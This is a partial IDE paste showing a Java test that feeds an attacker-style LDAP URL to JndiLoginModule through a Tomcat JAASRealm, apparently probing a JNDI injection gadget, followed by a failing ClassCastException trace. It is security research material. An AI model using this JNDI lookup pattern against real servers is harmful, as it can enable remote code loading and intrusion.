 main(String[]): void
27 JndiLoginModule module = new JndiLoginModule();
28 Map<String, String> map = new HashMap<>();
29 map.put(module.USER_PROVIDER, "ldap://127.0.0.1:80/Object");
30 map.put(module.GROUP_PROVIDER, "group");
31 JAASRealm realm = new JAASRealm();
32 realm.setContainer(new StandardContext());
33 module.initialize( subject: null,new JAASCallbackHandler(realm, username: "", password: ""), sharedState: null, map);
34 module.login();
35
36 }
test
Users/snake/Library/Java/JavaVirtualMachines/corretto-1.8.0_342/Contents/Home/bin/java ...
月 03, 2025 5:06:28 下午 org.apache.catalina.realm.JAASRealm setContainer
信息: Set JAAS app name [other]
xception in thread "main" java.lang.ClassCastException Create breakpoint : javax.naming.Reference cannot be cast to javax.naming.directory.DirContext
at com.sun.security.auth.module.JndiLoginModule.attemptAuthentication(JndiLoginModule.java:526)
at com.sun.security.auth.module.JndiLoginModule.login(JndiLoginModule.java:341)
at org.unam4.test.test.main(test.java:34)